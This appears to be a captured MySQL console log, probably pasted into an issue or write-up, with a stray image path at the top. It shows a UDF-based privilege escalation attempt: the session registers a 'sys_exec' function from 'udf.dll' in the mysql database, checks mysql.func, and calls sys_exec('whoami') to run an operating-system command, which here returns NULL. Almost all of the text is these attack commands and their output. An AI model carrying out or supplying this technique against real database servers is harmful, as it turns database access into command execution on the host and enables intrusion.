 for the right syntax to use near 'retuens string soname 'udf.dll'' at line 1
MySQL [mysql]> create function sys_exec returns string soname "lib_mysqludf_sys.dll";
ERROR 1126 (HY000): Can't open shared library 'lib_mysqludf_sys.dll' (errno: 126 )
MySQL [mysql]>
MySQL [mysql]> create function sys_exec returns string soname "udf.dll";
Query OK, 0 rows affected (0.024 sec)
MySQL [mysql]> select name from mysql.func;
+----------+
| name     |
+----------+
| sys_exec |
+----------+
1 row in set (0.000 sec)
MySQL [mysql]>
MySQL [mysql]> select sys_exec('whoami');
+--------------------+
| sys_exec('whoami') |
+--------------------+
| NULL               |
+--------------------+
1 row in set (0.438 sec)